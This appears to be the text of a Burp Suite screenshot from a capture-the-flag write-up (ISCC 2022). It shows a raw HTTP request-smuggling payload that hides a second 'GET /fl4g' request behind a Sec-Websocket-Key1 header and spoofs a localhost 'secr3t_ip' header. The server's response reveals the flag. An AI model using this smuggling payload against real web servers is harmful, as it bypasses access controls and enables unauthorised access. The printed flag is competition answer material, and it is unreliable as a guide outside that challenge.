 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1 \r \n
2 Host: 59.110.159.206:7020 \r \n
3 Content-Length: 152 \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/100.0.4896.127 Safari/537.36 \r \n
5 Content-Type: application/x-www-form-urlencoded \r \n
6 Sec-Websocket-Key1:x \r \n
7 \r \n
8 xxxxxxxxGET /fl4g HTTP/1.1 \r \n
9 Host:127.0.0.1 \r \n
10 secr3t_ip: 127.0.0.1 \r \n
11 Content-Length: 150 \r \n
12 Content-Type: application/x-www-form-urlencoded \r \n
13 \r \n
14 search=abc \r \n
15 \r \n
16 POST / HTTP/1.1 \r \n
17 Content-Length: 14 \r \n
18 Content-Type: application/x-www-form-urlencoded \r \n
19 \r \n
20 search=111 \r \n
21 \r \n
22
Response
Pretty Raw Render \n Actions
让我康康!
HTTP/1.1 200 OK Server: gunicorn/20.0.0 Date: Wed, 04 May 2022 16:22:32 GMT Connection: keep-alive
Content-Type: text/html; charset=utf-8 Content-Length: 211
ISCC{AWEIweiwwwweeeiii_JJj9JJGg5GGG_NONONONO2022}